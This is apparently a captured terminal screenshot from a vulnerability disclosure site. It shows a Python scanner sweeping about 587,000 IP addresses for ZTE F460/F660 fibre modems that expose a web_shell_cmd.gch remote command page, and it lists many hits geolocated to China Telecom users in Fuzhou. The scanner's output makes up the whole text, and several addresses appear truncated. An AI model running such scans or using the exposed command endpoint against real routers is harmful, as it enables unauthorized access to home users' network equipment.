 root@kbdancer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kbdancer:~# python projects/wifi/Fxx0.py
Scan ZTE Fxx0 fiber-optic modem program.
Start IP: 27.151.1.1
End IP: 27.160.1.1
Port: 80
[Note] Total 587521 IP...
Thread: 500
[Note] Running...
Fount F460 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
[Note] Get 27.151.2.113 position , will retry ...
Fount F460 , url : http://27.151 0/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 0/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 0/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 0/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F660 , url : http://27.151 0/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 0/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F660 , url : http://27.151 0/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F660 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F660 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F660 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F660 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F660 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F660 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F660 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F660 , url : http://27.151 :80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
[Note] Get 27.151.29.135 position , will retry ...
Fount F660 , url : http://27.151 :80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 :80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F660 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 :80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 :80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 :80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 :80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 :80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 :80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
Fount F460 , url : http://27.151 :80/web_shell_cmd.gch ,extra info :中国 福建省 福州市 电信
www.wooyun.org